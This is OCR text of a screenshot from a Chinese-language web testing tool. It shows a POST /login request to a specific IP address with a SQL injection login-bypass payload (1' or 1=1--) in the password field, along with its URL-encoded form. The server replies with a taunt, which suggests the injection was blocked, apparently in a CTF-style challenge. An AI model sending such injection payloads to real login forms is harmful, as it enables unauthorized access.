 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897 </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /login HTTP/1.1
2 Host ? : 124.71.147.99:9045
3 Accept-Language: zh-CN,zh;q=0.9
4 Content-Type: application/x-www-form-urlencoded
5 Cache-Control: max-age=0
6 Origin: http://124.71.147.99:9045
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.
0 Safari/537.36
8 Referer: http://124.71.147.99:9045/login
9 Accept-Encoding: gzip, deflate
10 Upgrade-Insecure-Requests: 1
11 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
12 Content-Length auto : 25
13
14 username=admin&password={{urlenc(1' or 1=1--)}}
33bytes / 2 美化 渲染 编码 查看提取结果 详 情
杂鱼，还想SQL注入？爬！
Payload 提取内容
%31%27%20%6f%72%20%31%3d%31%2d%2d